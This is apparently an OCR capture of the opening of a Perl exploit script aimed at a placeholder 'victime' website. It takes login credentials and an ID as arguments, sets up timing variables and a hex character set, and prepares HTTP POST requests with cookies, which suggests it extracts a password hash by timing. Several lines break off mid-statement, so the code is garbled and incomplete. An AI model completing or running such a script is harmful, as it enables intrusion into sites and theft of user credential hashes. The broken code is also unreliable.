
use IO::Socket;

my ($UserName,$PassWord,$ID) = @ARGV;

if(@ARGV < 3){

    &usage();

    exit();

}

my $Message = "";

my 
($Hash,$Time,$Time_Start,$Time_End,$Response)
my($Start,$End);

my @chars = 
(48,49,50,51,52,53,54,55,56,57,97,98,99,100,1
my $Host = 
"http://www.victime_site.org/path/"; 
#Insert Victime Web Site Link

my $Method = HTTP::Request->new(POST => 
$Host);

my $Cookies = new HTTP::Cookies;

my $HTTP = new LWP::UserAgent(
